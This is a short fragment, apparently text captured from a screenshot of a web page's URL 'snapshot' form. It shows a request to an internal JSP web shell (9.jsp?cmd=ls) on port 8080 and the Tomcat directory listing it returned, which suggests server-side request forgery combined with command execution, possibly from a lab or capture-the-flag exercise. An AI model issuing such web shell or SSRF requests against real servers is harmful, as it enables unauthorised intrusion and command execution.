 请输入要查询的网站
Submit
http://172.250.250.7:8080/9.jsp?cmd=ls 的快照如下：
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work